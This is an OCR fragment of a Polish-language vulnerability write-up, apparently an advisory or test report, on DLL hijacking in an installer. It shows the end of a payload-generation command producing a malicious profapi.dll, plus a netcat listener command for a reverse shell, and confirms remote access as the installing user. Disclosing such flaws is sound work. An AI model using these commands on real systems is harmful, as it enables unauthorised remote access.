
LPORT=
1234
 -f dll -o profapi.dll
Na innym komputerze należy uruchomić
w celu
netcat
nasłuchiwania na połączenie zwrotne:
nc -l 
1234
Plik
profapi.dll
powinien znajdować się w tym samym
katalogu co instalator. Test wykazał, że podatność
DLL hijacking umożliwia uzyskanie zdalnego dostępu
do systemu ofiary z uprawnieniami użytkownika
uruchamiającego instalator.